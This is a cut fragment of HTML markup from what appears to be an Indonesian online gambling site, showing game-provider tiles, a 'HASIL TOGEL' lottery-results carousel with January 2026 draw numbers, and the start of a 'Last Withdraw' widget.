q:id="n1"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="9"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=n2 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="n3">Main Nyata</button></div><!--qv q:id=n4 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=n5 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="n6"><img alt="W" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="n7"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="10"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=n8 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="n9">Main Nyata</button></div><!--qv q:id=na q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nb q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="nc"><img alt="LG88" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="nd"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="11"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ne q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nf">Main Nyata</button></div><!--qv q:id=ng q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nh q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ni"><img alt="EZUGI" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="nj"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="12"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=nk q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nl">Main Nyata</button></div><!--qv q:id=nm q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nn q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="no"><img alt="SKYWIND" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="np"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="13"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=nq q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nr">Main Nyata</button></div><!--qv q:id=ns q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nt q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="nu"><img alt="OPUS" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="nv"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="14"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=nw q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nx">Main Nyata</button></div><!--qv q:id=ny q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nz q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="o0"><img alt="ALLBET" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="o1"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="15"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=o2 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="o3">Main Nyata</button></div><!--qv q:id=o4 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=o5 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="o6"><img alt="DREAM GAMING" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="o7"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--></ul></div></div></div><!--/qv--><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 mt-6 max-w-screen" q:key="HR_15"><h2 class="⭐️o0njzt-0 text-lg lg:text-2xl  flex items-center mb-4 font-bold lg:p-2"><!--qv q:id=o8 q:key=sk1Q:HR_13--><!--qv q:key=n7_0--><img decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/icons/8-lottery-ball-35x35.webp" style="" data-meta="null" height="35" width="35" class="mr-2 w-7 h-7 lg:w-9 lg:h-9" q:id="o9"><!--/qv--><!--/qv-->HASIL TOGEL</h2><!--qv q:sstyle=⭐️ji3qfd-0 q:id=oa q:key=afLR:HR_14--><style q:style="ji3qfd-0" hidden>.content.⭐️ji3qfd-0{color:var(--text-onBgBrand);background:var(--bg-brand-blend)}.info-content.⭐️ji3qfd-0{color:var(--text-3rd)}.gradientTitle.⭐️ji3qfd-0{background:var(--text-4th);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.gradientTitle1.⭐️ji3qfd-0{background:linear-gradient(45deg,var(--text),var(--text-2nd));-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.gameProviderText.⭐️ji3qfd-0{position:absolute;color:var(--text);text-transform:uppercase;opacity:.1;letter-spacing:4px;font-weight:700;font-size:40px;width:90%;text-align:center}.itemBox--v1.⭐️ji3qfd-0{border-color:var(--text);border-width:2px}</style><!--qv q:key=04_4--><div id="hkbLotteryResultSlider3" class="⭐️ji3qfd-0 relative" on:qvisible="q-l70P6VvA.js#s_pbLuMYV1UVA" q:id="ob"><div class="⭐️ji3qfd-0 splide z-30"><div class="⭐️ji3qfd-0 splide__arrows flex justify-end gap-2.5 absolute right-0 -top-12 lg:-top-14" q:id="oc"><button type="button" class="⭐️ji3qfd-0 splide__arrow splide__arrow--prev  flex-center rounded-full text-md lg:text-xl border-2 border-current opacity-70 hover:opacity-100 p-1.5"><!--qv q:key=04_0--><svg fill="none" height="1em" viewBox="0 0 10 18" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️ji3qfd-0" q:key="56_0"><path d="M0.000938302 9.03897C0.00808144 9.34634 0.129078 9.64008 0.340336 9.86322L7.78768 17.6209C8.09635 17.9397 8.55131 18.0702 8.98209 17.9633C9.41282 17.8562 9.75397 17.528 9.87754 17.1016C10.0011 16.6754 9.88836 16.2157 9.58143 15.8949L2.95861 9L9.58143 2.10511C9.88836 1.78432 10.0011 1.32458 9.87754 0.898404C9.75395 0.471993 9.41282 0.143861 8.98209 0.0366949C8.55135 -0.0702333 8.09638 0.0602874 7.78768 0.379123L0.340336 8.13678C0.110249 8.37942 -0.0120502 8.70453 0.000938302 9.03849V9.03897Z" fill="currentColor" class="⭐️ji3qfd-0"></path></svg><!--/qv--></button><button type="button" class="⭐️ji3qfd-0 splide__arrow splide__arrow--next  flex-center rounded-full text-md lg:text-xl border-2 border-current opacity-70 hover:opacity-100 p-1.5"><!--qv q:key=04_1--><svg fill="none" height="1em" viewBox="0 0 10 18" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️ji3qfd-0" q:key="ot_0"><path d="M9.99906 8.96103C9.99192 8.65366 9.87092 8.35992 9.65966 8.13678L2.21232 0.379124C1.90366 0.0602897 1.44869 -0.070233 1.01791 0.0366952C0.587175 0.143839 0.246027 0.471982 0.122458 0.898404C-0.00113773 1.3246 0.111636 1.78433 0.418569 2.10511L7.04139 9L0.418569 15.8949C0.111637 16.2157 -0.00113201 16.6754 0.122458 17.1016C0.246055 17.528 0.587181 17.8561 1.01791 17.9633C1.44865 18.0702 1.90362 17.9397 2.21232 17.6209L9.65966 9.86322C9.88975 9.62058 10.0121 9.29547 9.99906 8.96151V8.96103Z" fill="currentColor" class="⭐️ji3qfd-0"></path></svg><!--/qv--></button></div><div class="⭐️ji3qfd-0 splide__track"><ul class="⭐️ji3qfd-0 splide__list"><li class="⭐️ji3qfd-0 splide__slide" q:key="0" q:id="od"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Sydney</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="oe">9892</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="of">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="1" q:id="og"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Hongkong</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-16</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="oh">5889</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="oi">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="2" q:id="oj"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Cambodia</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="ok">7206</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="ol">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="3" q:id="om"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">China</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="on">1608</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="oo">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="4" q:id="op"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Japan</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-16</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="oq">2998</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="or">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="5" q:id="os"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Grabpools</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-16</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="ot">0424</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="ou">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="6" q:id="ov"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Mongolia</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-16</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="ow">3120</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="ox">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="7" q:id="oy"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Taiwan</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-16</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="oz">7724</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="p0">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="8" q:id="p1"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Nusantara</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-16</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="p2">2758</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="p3">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="9" q:id="p4"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Myanmar</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="p5">5390</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="p6">HKB</span></div></div></div></li></ul></div></div></div><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 grid grid-cols-1 lg:grid-cols-5 max-w-screen-xs-full pt-12 mb-12 md:mb-12"><div class="⭐️o0njzt-0 lg:col-span-3  grid grid-cols-1 md:grid-cols-2  gap-12 md:gap-5  mt-12 md:mt-7  mb-7"><!--qv q:sstyle=⭐️ygeay9-0 q:id=p7 q:key=1Mj0:HR_16--><style q:style="ygeay9-0" hidden>.trxListWrapper.⭐️ygeay9-0{background:linear-gradient(90deg,var(--text-accent) 0%,rgba(255,215,0,0) 100%)}.trxListBg.⭐️ygeay9-0{background:var(--bg)}.trxListTitleWrapper.⭐️ygeay9-0{width:280px;background:linear-gradient(90deg,var(--text-accent) 0%,rgba(255,215,0,0) 100%);background:linear-gradient(to bottom,var(--text-accent),var(--text-accent) 50%,transparent 50%,transparent),linear-gradient(to right,#ffd70000,#ffd70000 50%,#ffd70000 50%,#ffd70000)}.trxListTitleWrapper.⭐️ygeay9-0:before{position:relative}.trxListTitleSurface.⭐️ygeay9-0{background:var(--bg)}.trxListTitleGradient.⭐️ygeay9-0{background:var(--text-accent);background-image:linear-gradient(90deg,var(--text-accent) 16.82%,var(--text) 100%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.trxItemSurface.⭐️ygeay9-0{color:var(--text-2nd);background-color:var(--bg-3rd);height:60px}.trxItemDollerIcon.⭐️ygeay9-0 path.⭐️ygeay9-0{fill:var(--text-accent)}.trxItemDate.⭐️ygeay9-0{color:var(--text-accent)}</style><!--qv q:key=gP_5--><div class="⭐️ygeay9-0 p-px rounded-lg trxListWrapper relative" on:qvisible="q-9e9ICS9z.js#s_Mus6Swp3aF4[0]" q:id="p8"><div class="⭐️ygeay9-0 rounded-lg h-full trxListBg"><div style="max-width:450px" class="⭐️ygeay9-0 overflow-hidden mx-auto undefined" q:id="p9"><div class="⭐️ygeay9-0 flex items-center justify-center"><div class="⭐️ygeay9-0 rounded-full absolute trxListTitleWrapper"><div class="⭐️ygeay9-0 text-center w-full rounded-full text-lg font-semibold p-2 mt-px ml-px trxListTitleSurface"><p class="⭐️ygeay9-0 trxListTitleGradient animate-bounce"><!--t=pa-->Last Withdraw<!----></p></div></div></div><div class="⭐️ygeay9-0 flex items-center justify-center pt-4 relative"><div class="⭐️ygeay9-0 flex space-x-1"><!--qv q:key=0--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--><!--qv q:key=1--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 